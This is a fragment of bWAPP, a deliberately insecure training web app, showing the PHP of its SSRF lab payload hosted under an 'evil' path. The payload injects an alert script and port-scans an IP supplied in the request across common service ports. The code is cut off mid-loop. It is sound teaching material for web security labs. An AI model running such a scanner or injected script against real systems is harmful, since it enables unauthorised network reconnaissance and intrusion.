 bWAPP - Missing Functional Level Access Control
192.168.2.35/evil/ssrf-1.txt
+
<?php
/*
bWAPP, or a buggy web application, is a free and open source deliberately insecure web application.
It helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities.
bWAPP covers all major known web vulnerabilities, including all risks from the OWASP Top 10 project!
It is for educational purposes only.
Enjoy!
Malik Mesellem
Twitter: @MME_IT
Â© 2013 MME BVBA. All rights reserved.
*/
echo "<script>alert(\"U 4r3 0wn3d by MME!!!\");</script>";
if(isset($_REQUEST["ip"]))
{
//list of port numbers to scan
$ports = array(21, 22, 23, 25, 53, 80, 110, 1433, 3306);
$results = array();
foreach($ports as $port)
{
if($pf = @fsockopen($_REQUEST["ip"], $port, $err, $err_string, 1))
{
$results[$port] = true;
fclose($pf);
}
else
{
$results[$port] = false;